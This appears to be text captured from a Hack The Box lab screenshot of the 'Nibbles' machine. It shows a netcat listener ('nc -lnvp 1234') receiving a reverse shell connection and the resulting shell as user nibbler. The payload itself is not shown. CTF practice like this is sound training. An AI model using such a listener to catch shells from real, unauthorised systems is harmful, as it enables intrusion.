 ┌─[eu-dedivip-1]─[10.10.14.45]─[htb-katseyres@htb-lwhvvlauun]─[~]
└──╼ [★]$ nc -lnvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.129.96.84.
Ncat: Connection from 10.129.96.84:60316.
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:56:38 up 17:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$